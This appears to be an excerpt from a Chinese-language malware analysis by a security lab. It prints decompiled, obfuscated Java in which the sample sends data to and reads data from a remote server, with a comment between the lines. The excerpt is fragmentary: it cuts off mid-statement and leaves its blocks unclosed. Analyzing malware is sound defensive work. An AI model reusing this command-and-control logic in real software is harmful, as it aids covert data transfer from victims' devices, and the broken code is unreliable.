 qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.poi();  // 发送数据至服务器
try {
ByteArrayOutputStream v3 = new ByteArrayOutputStream();
int[] v4 = new int[2];
int v5 = -1;
v4[0] = v5;
v4[1] = v5;
byte[] v6 = new byte[1];
int v7 = -1;
int v8 = 0;
while(true) {
int v9 = qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.in.read(v6);
if(v9 <= 0) {
goto label_88;
从服务端读取数据
}
IErdxcYiXyGyzzFqUCyxgBgTzxbabgimFrWwcVDFBvqvbaTUZVRzwmmmZgUkTrcdGrRqFtJwzbvzyagCxXmWZwBaTe13321.inx = v5;
if(v6.length > 1) {
v3.write(v6, 0, v9);
if(v3.toByteArray().length != v8) {
continue;
}
将读取的数据解压缩
IErdxcYiXyGyzzFqUCyxgBgTzxbabgimFrWwcVDFBvqvbaTUZVRzwmmmZgUkTrcdGrRqFtJwzbvzyagCxXmWZwBaTe13321.Li.add(new FBiXIWZRRryEzWbwWaBEzZIY
v3.reset();
v6 = new byte[1];
qJDCfzxwZvaegDTkbXdvharDfTdveFGrtYQrvVCamvbsqmZFewUQebQqhwZFZJzghcYzybRDXW1333.k.setReceiveBufferSize(204800);
v4[0] = v5;
v4[1] = v5;
v7 = -1;
v8 = 0;
continue;
}
暗影安全实验室